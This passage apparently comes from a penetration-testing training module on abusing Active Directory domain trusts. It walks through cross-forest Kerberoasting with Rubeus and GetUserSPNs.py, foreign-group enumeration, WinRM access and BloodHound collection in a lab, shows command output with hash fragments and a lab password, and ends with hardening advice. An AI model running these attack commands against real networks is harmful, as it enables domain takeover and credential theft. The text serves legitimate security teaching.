# 2) Optionally a pathname to save the generated golden ticket (-w switch)
# 3) Optionally a target-user RID to get credentials (-targetRID switch)
# Administrator by default.
# 4) Optionally a target to PSEXEC with the target-user privileges to (-target-exec switch).
# Enterprise Admin by default.
#
# Process:
# 1) Find out where the child domain controller is located and get its info (via [MS-NRPC])
# 2) Find out what the forest FQDN is (via [MS-NRPC])
# 3) Get the forest's Enterprise Admin SID (via [MS-LSAT])
# 4) Get the child domain's krbtgt credentials (via [MS-DRSR])
# 5) Create a Golden Ticket specifying SID from 3) inside the KERB_VALIDATION_INFO's ExtraSids array
# and setting expiration 10 years from now
# 6) Use the generated ticket to log into the forest and get the target user info (krbtgt/admin by default)
# 7) If file was specified, save the golden ticket in ccache format
# 8) If target was specified, a PSEXEC shell is launched
#
# Output:
# 1) Target user credentials (Forest's krbtgt/admin credentials by default)
# 2) A golden ticket saved in ccache for future fun and profit
# 3) PSExec Shell with the target-user privileges (Enterprise Admin privileges by default) at target-exec
# parameter.Though tools such as raiseChild.py can be handy and save us time, it is essential to understand the process and be able to perform the more manual version by gathering all of the required data points. In this case, if the tool fails, we are more likely to understand why and be able to troubleshoot what is missing, which we would not be able to if blindly running this tool. In a client production environment, we should always be careful when running any sort of "autopwn" script like this, and always remain cautious and construct commands manually when possible. Other tools exist which can take in data from a tool such as BloodHound, identify attack paths, and perform an "autopwn" function that can attempt to perform each action in an attack chain to elevate us to Domain Admin (such as a long ACL attack path). I would recommend avoiding tools such as these and work with tools that you understand fully, and will also give you the greatest degree of control throughout the process.
We don't want to tell the client that something broke because we used an "autopwn" script!
More Fun
In the next section, we will briefly discuss some techniques that can be used for cross-forest trust abuse when we find ourselves in an environment with a bidirectional forest trust (meaning we can authenticate into another forest). We will not cover all possible cross-forest trust attacks, as those will be covered in great detail in later modules.
Attacking Domain Trusts - Cross-Forest Trust Abuse - from Windows
Cross-Forest Kerberoasting
Kerberos attacks such as Kerberoasting and ASREPRoasting can be performed across trusts, depending on the trust direction. In a situation where you are positioned in a domain with either an inbound or bidirectional domain/forest trust, you can likely perform various attacks to gain a foothold. Sometimes you cannot escalate privileges in your current domain, but instead can obtain a Kerberos ticket and crack a hash for an administrative user in another domain that has Domain/Enterprise Admin privileges in both domains.
We can utilize PowerView to enumerate accounts in a target domain that have SPNs associated with them.
Enumerating Accounts for Associated SPNs Using Get-DomainUser
PS C:\htb> Get-DomainUser -SPN -Domain FREIGHTLOGISTICS.LOCAL | select SamAccountName
samaccountname
--------------
krbtgt
mssqlsvcWe see that there is one account with an SPN in the target domain. A quick check shows that this account is a member of the Domain Admins group in the target domain, so if we can Kerberoast it and crack the hash offline, we'd have full admin rights to the target domain.
Enumerating the mssqlsvc Account
PS C:\htb> Get-DomainUser -Domain FREIGHTLOGISTICS.LOCAL -Identity mssqlsvc |select samaccountname,memberof
samaccountname memberof
-------------- --------
mssqlsvc CN=Domain Admins,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCALLet's perform a Kerberoasting attack across the trust using Rubeus. We run the tool as we did in the Kerberoasting section, but we include the /domain: flag and specify the target domain.
Performing a Kerberoasting Attacking with Rubeus Using /domain Flag
PS C:\htb> .\Rubeus.exe kerberoast /domain:FREIGHTLOGISTICS.LOCAL /user:mssqlsvc /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User : mssqlsvc
[*] Target Domain : FREIGHTLOGISTICS.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL/DC=FREIGHTLOGISTICS,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=mssqlsvc)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : mssqlsvc
[*] DistinguishedName : CN=mssqlsvc,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCAL
[*] ServicePrincipalName : MSSQLsvc/sql01.freightlogstics:1433
[*] PwdLastSet : 3/24/2022 12:47:52 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*mssqlsvc$FREIGHTLOGISTICS.LOCAL$MSSQLsvc/sql01.freightlogstics:1433@FREIGHTLOGISTICS.LOCAL*$<SNIP>We could then run the hash through Hashcat. If it cracks, we've now quickly expanded our access to fully control two domains by leveraging a pretty standard attack and abusing the authentication direction and setup of the bidirectional forest trust.
Admin Password Re-Use & Group Membership
From time to time, we'll run into a situation where there is a bidirectional forest trust managed by admins from the same company. If we can take over Domain A and obtain cleartext passwords or NT hashes for either the built-in Administrator account (or an account that is part of the Enterprise Admins or Domain Admins group in Domain A), and Domain B has a highly privileged account with the same name, then it is worth checking for password reuse across the two forests. I occasionally ran into issues where, for example, Domain A would have a user named adm_bob.smith in the Domain Admins group, and Domain B had a user named bsmith_admin. Sometimes, the user would be using the same password in the two domains, and owning Domain A instantly gave me full admin rights to Domain B.
We may also see users or admins from Domain A as members of a group in Domain B. Only Domain Local Groups allow security principals from outside its forest. We may see a Domain Admin or Enterprise Admin from Domain A as a member of the built-in Administrators group in Domain B in a bidirectional forest trust relationship. If we can take over this admin user in Domain A, we would gain full administrative access to Domain B based on group membership.
We can use the PowerView function Get-DomainForeignGroupMember to enumerate groups with users that do not belong to the domain, also known as foreign group membership. Let's try this against the FREIGHTLOGISTICS.LOCAL domain with which we have an external bidirectional forest trust.
Using Get-DomainForeignGroupMember
PS C:\htb> Get-DomainForeignGroupMember -Domain FREIGHTLOGISTICS.LOCAL
GroupDomain : FREIGHTLOGISTICS.LOCAL
GroupName : Administrators
GroupDistinguishedName : CN=Administrators,CN=Builtin,DC=FREIGHTLOGISTICS,DC=LOCAL
MemberDomain : FREIGHTLOGISTICS.LOCAL
MemberName : S-1-5-21-3842939050-3880317879-2865463114-500
MemberDistinguishedName : CN=S-1-5-21-3842939050-3880317879-2865463114-500,CN=ForeignSecurityPrincipals,DC=FREIGHTLOGIS
TICS,DC=LOCAL
PS C:\htb> Convert-SidToName S-1-5-21-3842939050-3880317879-2865463114-500
INLANEFREIGHT\administratorThe above command output shows that the built-in Administrators group in FREIGHTLOGISTICS.LOCAL has the built-in Administrator account for the INLANEFREIGHT.LOCAL domain as a member. We can verify this access using the Enter-PSSession cmdlet to connect over WinRM.
Accessing DC03 Using Enter-PSSession
PS C:\htb> Enter-PSSession -ComputerName ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL -Credential INLANEFREIGHT\administrator
[ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL]: PS C:\Users\administrator.INLANEFREIGHT\Documents> whoami
inlanefreight\administrator
[ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL]: PS C:\Users\administrator.INLANEFREIGHT\Documents> ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : ACADEMY-EA-DC03
Primary Dns Suffix . . . . . . . : FREIGHTLOGISTICS.LOCAL
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : FREIGHTLOGISTICS.LOCALFrom the command output above, we can see that we successfully authenticated to the Domain Controller in the FREIGHTLOGISTICS.LOCAL domain using the Administrator account from the INLANEFREIGHT.LOCAL domain across the bidirectional forest trust. This can be a quick win after taking control of a domain and is always worth checking for if a bidirectional forest trust situation is present during an assessment and the second forest is in-scope.
SID History Abuse - Cross Forest
SID History can also be abused across a forest trust. If a user is migrated from one forest to another and SID Filtering is not enabled, it becomes possible to add a SID from the other forest, and this SID will be added to the user's token when authenticating across the trust. If the SID of an account with administrative privileges in Forest A is added to the SID history attribute of an account in Forest B, assuming they can authenticate across the forest, then this account will have administrative privileges when accessing resources in the partner forest. In the below diagram, we can see an example of the jjones user being migrated from the INLANEFREIGHT.LOCAL domain to the CORP.LOCAL domain in a different forest. If SID filtering is not enabled when this migration is made and the user has administrative privileges (or any type of interesting rights such as ACE entries, access to shares, etc.) in the INLANEFREIGHT.LOCAL domain, then they will retain their administrative rights/access in INLANEFREIGHT.LOCAL while being a member of the new domain, CORP.LOCAL in the second forest.

This attack will be covered in-depth in a later module focusing more heavily on attacking AD trusts.
Attacking Domain Trusts - Cross-Forest Trust Abuse - from Linux
As we saw in the previous section, it is often possible to Kerberoast across a forest trust. If this is possible in the environment we are assessing, we can perform this with GetUserSPNs.py from our Linux attack host. To do this, we need credentials for a user that can authenticate into the other domain and specify the -target-domain flag in our command. Performing this against the FREIGHTLOGISTICS.LOCAL domain, we see one SPN entry for the mssqlsvc account.
Cross-Forest Kerberoasting
Using GetUserSPNs.py
chaostudy@htb[/htb]$ GetUserSPNs.py -target-domain FREIGHTLOGISTICS.LOCAL INLANEFREIGHT.LOCAL/wley
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------------------- -------- ------------------------------------------------------ -------------------------- --------- ----------
MSSQLsvc/sql01.freightlogstics:1433 mssqlsvc CN=Domain Admins,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCAL 2022-03-24 15:47:52.488917 <never> Rerunning the command with the -request flag added gives us the TGS ticket. We could also add -outputfile OUTPUT FILE to output directly into a file that we could then turn around and run Hashcat against.
Using the -request Flag
chaostudy@htb[/htb]$ GetUserSPNs.py -request -target-domain FREIGHTLOGISTICS.LOCAL INLANEFREIGHT.LOCAL/wley
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------------------- -------- ------------------------------------------------------ -------------------------- --------- ----------
MSSQLsvc/sql01.freightlogstics:1433 mssqlsvc CN=Domain Admins,CN=Users,DC=FREIGHTLOGISTICS,DC=LOCAL 2022-03-24 15:47:52.488917 <never>
$krb5tgs$23$*mssqlsvc$FREIGHTLOGISTICS.LOCAL$FREIGHTLOGISTICS.LOCAL/mssqlsvc*$10<SNIP>We could then attempt to crack this offline using Hashcat with mode 13100. If successful, we'd be able to authenticate into the FREIGHTLOGISTICS.LOCAL domain as a Domain Admin. If we are successful with this type of attack during a real-world assessment, it would also be worth checking to see if this account exists in our current domain and if it suffers from password re-use. This could be a quick win for us if we have not yet been able to escalate in our current domain. Even if we already have control over the current domain, it would be worth adding a finding to our report if we do find password re-use across similarly named accounts in different domains.
[!NOTE]
Suppose we can Kerberoast across a trust and have run out of options in the current domain. In that case, it could also be worth attempting a single password spray with the cracked password, as there is a possibility that it could be used for other service accounts if the same admins are in charge of both domains. Here, we have yet another example of iterative testing and leaving no stone unturned.
Hunting Foreign Group Membership with Bloodhound-python
As noted in the last section, we may, from time to time, see users or admins from one domain as members of a group in another domain. Since only Domain Local Groups allow users from outside their forest, it is not uncommon to see a highly privileged user from Domain A as a member of the built-in administrators group in domain B when dealing with a bidirectional forest trust relationship. If we are testing from a Linux host, we can gather this information by using the Python implementation of BloodHound. We can use this tool to collect data from multiple domains, ingest it into the GUI tool and search for these relationships.
On some assessments, our client may provision a VM for us that gets an IP from DHCP and is configured to use the internal domain's DNS. We will be on an attack host without DNS configured in other instances. In this case, we would need to edit our resolv.conf file to run this tool since it requires a DNS hostname for the target Domain Controller instead of an IP address. We can edit the file as follows using sudo rights. Here we have commented out the current nameserver entries and added the domain name and the IP address of ACADEMY-EA-DC01 as the nameserver.
Adding INLANEFREIGHT.LOCAL Information to /etc/resolv.conf
chaostudy@htb[/htb]$ cat /etc/resolv.conf
# Dynamic resolv.conf(5) file for glibc resolver(3) generated by resolvconf(8)
# DO NOT EDIT THIS FILE BY HAND -- YOUR CHANGES WILL BE OVERWRITTEN
# 127.0.0.53 is the systemd-resolved stub resolver.
# run "resolvectl status" to see details about the actual nameservers.
#nameserver 1.1.1.1
#nameserver 8.8.8.8
domain INLANEFREIGHT.LOCAL
nameserver 172.16.5.5Once this is in place, we can run the tool against the target domain as follows:
Running bloodhound-python Against INLANEFREIGHT.LOCAL
chaostudy@htb[/htb]$ bloodhound-python -d INLANEFREIGHT.LOCAL -dc ACADEMY-EA-DC01 -c All -u forend -p Klmcargo2
INFO: Found AD domain: inlanefreight.local
INFO: Connecting to LDAP server: ACADEMY-EA-DC01
INFO: Found 1 domains
INFO: Found 2 domains in the forest
INFO: Found 559 computers
INFO: Connecting to LDAP server: ACADEMY-EA-DC01
INFO: Found 2950 users
INFO: Connecting to GC LDAP server: ACADEMY-EA-DC02.LOGISTICS.INLANEFREIGHT.LOCAL
INFO: Found 183 groups
INFO: Found 2 trusts
<SNIP>We can compress the resultant zip files to upload one single zip file directly into the BloodHound GUI.
Compressing the File with zip -r
chaostudy@htb[/htb]$ zip -r ilfreight_bh.zip *.json
adding: 20220329140127_computers.json (deflated 99%)
adding: 20220329140127_domains.json (deflated 82%)
adding: 20220329140127_groups.json (deflated 97%)
adding: 20220329140127_users.json (deflated 98%)We will repeat the same process, this time filling in the details for the FREIGHTLOGISTICS.LOCAL domain.
Adding FREIGHTLOGISTICS.LOCAL Information to /etc/resolv.conf
chaostudy@htb[/htb]$ cat /etc/resolv.conf
# Dynamic resolv.conf(5) file for glibc resolver(3) generated by resolvconf(8)
# DO NOT EDIT THIS FILE BY HAND -- YOUR CHANGES WILL BE OVERWRITTEN
# 127.0.0.53 is the systemd-resolved stub resolver.
# run "resolvectl status" to see details about the actual nameservers.
#nameserver 1.1.1.1
#nameserver 8.8.8.8
domain FREIGHTLOGISTICS.LOCAL
nameserver 172.16.5.238The bloodhound-python command will look similar to the previous one:
Running bloodhound-python Against FREIGHTLOGISTICS.LOCAL
chaostudy@htb[/htb]$ bloodhound-python -d FREIGHTLOGISTICS.LOCAL -dc ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL -c All -u forend@inlanefreight.local -p Klmcargo2
INFO: Found AD domain: freightlogistics.local
INFO: Connecting to LDAP server: ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 5 computers
INFO: Connecting to LDAP server: ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL
INFO: Found 9 users
INFO: Connecting to GC LDAP server: ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL
INFO: Found 52 groups
INFO: Found 1 trusts
INFO: Starting computer enumeration with 10 workersAfter uploading the second set of data (either each JSON file or as one zip file), we can click on Users with Foreign Domain Group Membership under the Analysis tab and select the source domain as INLANEFREIGHT.LOCAL. Here, we will see the built-in Administrator account for the INLANEFREIGHT.LOCAL domain is a member of the built-in Administrators group in the FREIGHTLOGISTICS.LOCAL domain as we saw previously.
Viewing Dangerous Rights through BloodHound

Closing Thoughts on Trusts
As seen in the past few sections, there are several ways to leverage domain trusts to gain additional access and even do an "end-around" and escalate privileges in our current domain. For example, we can take over a domain that our current domain has a trust with, and find password re-use across privileged accounts. We've seen how Domain Admin rights in a child domain nearly always mean we can escalate privileges and compromise the parent domain using the ExtraSids attack. Domain trusts are a rather large and complex topic. The primer in this module has given us the tools to enumerate trusts and perform some standard intra-forest and cross-forest attacks.
Hardening Active Directory
Let's take some time to look at a few hardening measures that can be put in place to stop common TTPs like those we utilized in this module from being successful or providing any helpful information. Our goal as penetration testers is to help provide a better operational picture of our customers' network to their defenders and help improve their security posture. So we should understand some of the common defense tactics that can be implemented and how they would affect the networks we are assessing. These basic hardening steps will do much more for an organization (regardless of size) than purchasing the next big EDR or SIEM tool. Those extra defensive measures and equipment only help if you have a baseline security posture with features like logging enabled and proper documentation and tracking of the hosts within the network.
Step One: Document and Audit
Proper AD hardening can keep attackers contained and prevent lateral movement, privilege escalation, and access to sensitive data and resources. One of the essential steps in AD hardening is understanding everything present in your AD environment. An audit of everything listed below should be done annually, if not every few months, to ensure your records are up to date. We care about:
Things To Document and Track
- Naming conventions of OUs, computers, users, groups
- DNS, network, and DHCP configurations
- An intimate understanding of all GPOs and the objects that they are applied to
- Assignment of FSMO roles
- Full and current application inventory
- A list of all enterprise hosts and their location
- Any trust relationships we have with other domains or outside entities
- Users who have elevated permissions
People, Processes, and Technology
AD hardening can be broken out into the categories People, Process, and Technology. These hardening measures will encompass the hardware, software, and human aspects of any network.
People
In even the most hardened environment, users remain the weakest link. Enforcing security best practices for standard users and administrators will prevent "easy wins" for pentesters and malicious attackers. We should also strive to keep our users educated and aware of threats to themselves. The measures below are a great way to start securing the Human element of an AD environment.
- The organization should have a strong password policy, with a password filter that disallows the use of common words (i.e., welcome, password, names of months/days/seasons, and the company name). If possible, an enterprise password manager should be used to assist users with choosing and using complex passwords.
- Rotate passwords periodically for all service accounts.
- Disallow local administrator access on user workstations unless a specific business need exists.
- Disable the default RID-500 local admin account and create a new admin account for administration subject to LAPS password rotation.
- Implement split tiers of administration for administrative users. Too often, during an assessment, you will gain access to Domain Administrator credentials on a computer that an administrator uses for all work activities.
- Clean up privileged groups. Does the organization need 50+ Domain/Enterprise Admins? Restrict group membership in highly privileged groups to only those users who require this access to perform their day-to-day system administrator duties.
- Where appropriate, place accounts in the Protected Users group.
- Disable Kerberos delegation for administrative accounts (the Protected Users group may not do this)
Protected Users Group
The Protected Users group first appeared with Window Server 2012 R2. This group can be used to restrict what members of this privileged group can do in a domain. Adding users to Protected Users prevents user credentials from being abused if left in memory on a host.
Viewing the Protected Users Group with Get-ADGroup
PS C:\Users\htb-student> Get-ADGroup -Identity "Protected Users" -Properties Name,Description,Members
Description : Members of this group are afforded additional protections against authentication security threats.
See http://go.microsoft.com/fwlink/?LinkId=298939 for more information.
DistinguishedName : CN=Protected Users,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
GroupCategory : Security
GroupScope : Global
Members : {CN=sqlprod,OU=Service Accounts,OU=IT,OU=Employees,DC=INLANEFREIGHT,DC=LOCAL, CN=sqldev,OU=Service
Accounts,OU=IT,OU=Employees,DC=INLANEFREIGHT,DC=LOCAL}
Name : Protected Users
ObjectClass : group
ObjectGUID : e4e19353-d08f-4790-95bc-c544a38cd534
SamAccountName : Protected Users
SID : S-1-5-21-2974783224-3764228556-2640795941-525The group provides the following Domain Controller and device protections:
- Group members can not be delegated with constrained or unconstrained delegation.
- CredSSP will not cache plaintext credentials in memory even if Allow delegating default credentials is set within Group Policy.
- Windows Digest will not cache the user's plaintext password, even if Windows Digest is enabled.
- Members cannot authenticate using NTLM authentication or use DES or RC4 keys.
- After acquiring a TGT, the user's long-term keys or plaintext credentials are not cached.
- Members cannot renew a TGT longer than the original 4-hour TTL.
[!NOTE]
Note: The Protected Users group can cause unforeseen issues with authentication, which can easily result in account lockouts. An organization should never place all privileged users in this group without staged testing.
Along with ensuring your users cannot cause harm to themselves, we should consider our policies and procedures for domain access and control.
Processes
Maintaining and enforcing policies and procedures that can significantly impact an organization's overall security posture is necessary. Without defined policies, it is impossible to hold an organization's employees accountable, and difficult to respond to an incident without defined and practiced procedures such as a disaster recovery plan. The items below can help to define processes, policies, and procedures.
- Proper policies and procedures for AD asset management.
- AD host audit, the use of asset tags, and periodic asset inventories can help ensure hosts are not lost.
- AD host audit, the use of asset tags, and periodic asset inventories can help ensure hosts are not lost.
- Access control policies (user account provisioning/de-provisioning), multi-factor authentication mechanisms.
- Processes for provisioning and decommissioning hosts (i.e., baseline security hardening guideline, gold images)
- AD cleanup policies
- Are accounts for former employees removed or just disabled?
- What is the process for removing stale records from AD?
- Processes for decommissioning legacy operating systems/services (i.e., proper uninstallation of Exchange when migrating to 0365).
- Schedule for User, groups, and hosts audit.
Technology
Periodically review AD for legacy misconfigurations and new and emerging threats. As changes are made to AD, ensure that common misconfigurations are not introduced. Pay attention to any vulnerabilities introduced by AD and tools or applications utilized in the environment.
- Run tools such as BloodHound, PingCastle, and Grouper periodically to identify AD misconfigurations.
- Ensure that administrators are not storing passwords in the AD account description field.
- Review SYSVOL for scripts containing passwords and other sensitive data.
- Avoid the use of "normal" service accounts, utilizing Group Managed (gMSA) and Managed Service Accounts (MSA) where ever possible to mitigate the risk of Kerberoasting.
- Disable Unconstrained Delegation wherever possible.
- Prevent direct access to Domain Controllers through the use of hardened jump hosts.
- Consider setting the ms-DS-MachineAccountQuota attribute to 0, which disallows users from adding machine accounts and can prevent several attacks such as the noPac attack and Resource-Based Constrained Delegation (RBCD)
- Disable the print spooler service wherever possible to prevent several attacks
- Disable NTLM authentication for Domain Controllers if possible
- Use Extended Protection for Authentication along with enabling Require SSL only to allow HTTPS connections for the Certificate Authority Web Enrollment and Certificate Enrollment Web Service services
- Enable SMB signing and LDAP signing
- Take steps to prevent enumeration with tools like BloodHound
- Ideally, perform quarterly penetration tests/AD security assessments, but if budget constraints exist, these should be performed annually at the very least.
- Test backups for validity and review/practice disaster recovery plans.
- Enable the restriction of anonymous access and prevent null session enumeration by setting the RestrictNullSessAccess registry key to 1 to restrict null session access to unauthenticated users.
Protections By Section
As a different look at this, we have broken out the significant actions by section and correlated controls based on the TTP and a MITRE tag. Each tag corresponds with a section of the Enterprise ATT&CK Matrix found here. Any tag marked as TA corresponds to an overarching tactic, while a tag marked as T### is a technique found in the matrix under tactics.
| TTP | MITRE Tag | Description |
|---|---|---|
| External Reconnaissance | T1589 | This portion of an attack is extremely hard to detect and defend against. An attacker does not have to interact with your enterprise environment directly, so it's impossible to tell when it is happening. What can be done is to monitor and control the data you release publically to the world. Job postings, documents (and the metadata left attached), and other open information sources like BGP and DNS records all reveal something about your enterprise. Taking care to scrub documents before release can ensure an attacker cannot glean user naming context from them as an example. The same can be said for not providing detailed information about tools and equipment utilized in your networks via job postings. |
| Internal Reconnaissance | T1595 | For reconnaissance of our internal networks, we have more options. This is often considered an active phase and, as such, will generate network traffic which we can monitor and place defenses based on what we see. Monitoring network traffic for any suspicious bursts of packets of a large volume from any one source or several sources can be indicative of scanning. A properly configured Firewall or Network Intrusion Detection System (NIDS) will spot these trends quickly and alert on the traffic. Depending on the tool or appliance, it may even be able to add a rule blocking traffic from said hosts proactively. The utilization of network monitoring coupled with a SIEM can be crucial to spotting reconnaissance. Properly tuning the Windows Firewall settings or your EDR of choice to not respond to ICMP traffic, among other types of traffic, can help deny an attacker any information they may glean from the results. |
| Poisoning | T1557 | Utilizing security options like SMB message signing and encrypting traffic with a strong encryption mechanism will go a long way to stopping poisoning & man-in-the-middle attacks. SMB signing utilizes hashed authentication codes and verifies the identity of the sender and recipient of the packet. These actions will break relay attacks since the attacker is just spoofing traffic. |
| Password Spraying | T1110/003 | This action is perhaps the easiest to defend against and detect. Simple logging and monitoring can tip you off to password spraying attacks in your network. Watching your logs for multiple attempts to login by watching Event IDs 4624 and 4648 for strings of invalid attempts can tip you off to password spraying or brute force attempts to access the host. Having strong password policies, an account lockout policy set, and utilizing two-factor or multi-factor authentication can all help prevent the success of a password spray attack. For a deeper look at the recommended policy settings, check out this article and the NIST documentation. |
